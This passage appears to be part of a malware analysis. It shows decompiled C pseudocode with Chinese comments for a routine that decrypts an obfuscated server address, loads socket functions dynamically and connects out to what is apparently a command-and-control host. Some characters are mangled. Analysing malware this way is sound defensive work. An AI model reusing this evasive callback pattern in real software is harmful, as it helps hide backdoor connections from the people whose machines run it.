 19
20 v0 = LoadLibraryA("WS2_32.dll");
21 v13 = GetProcAddress(v0, "htons");
22 v1 = LoadLibraryA("WS2_32.dll");
23 v14 = GetProcAddress(v1, "closesocket");
24 Dest = 0;
25 memset(Str, '\0', '|');
26 v10 = '\0';
27 v11 = '\0';
28 v2 = (const char *)EncryptionDouble("1NTUHRYRExYRExYREx3c0eQJChcRFUM=");// 使用字符串双重加密
29 strcpy(&Dest, v2); // 加密后的字符串保存到Dest
30 v3 = strstr(&Dest, L":");
31 if ( v3 )
32 {
33 memset(cp, 0, '■');
34 v4 = strcspn(&Dest, L":");
35 strncpy(cp, &Dest, v4);
36 v5 = strcspn(&Dest, L":");
37 v3 = (char *)atoi(&Str[v5]);
38 dword_4014D4 = (int)v3;
39 }
40 LOWORD(v3) = dword_4014D4;
41 name.sa_family = 2;
42 *(_WORD *)&name.sa_data[0] = ((int (__stdcall *)(char *))v13)(v3);
43 *(_DWORD *)&name.sa_data[2] = getIp(cp);
44 v6 = socket(2, 1, 0);
45 if ( connect(v6, &name, 16) == '\xFF\xFF\xFF\xFF' )// 连接服务器
46 {
47 ((void (__stdcall *)(SOCKET))v14)(v6);
48 result = -1;
49 }
50 else
51 {
52 result = v6;
53 }
54 return result;
55 }